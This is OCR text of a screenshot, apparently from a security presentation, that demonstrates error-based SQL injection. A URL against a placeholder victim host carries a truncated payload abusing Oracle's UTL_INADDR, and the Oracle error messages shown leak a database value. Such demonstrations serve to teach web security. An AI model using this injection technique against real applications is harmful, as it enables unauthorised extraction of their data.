 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=5' or 1=utl_ina Google ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host 13.02.09 unbekannt ORA-06512: in "SYS.UTL_INADDR",
Zeile 19 ORA-06512: in "SYS.UTL_INADDR", Zeile 40 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php3.php on line
34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45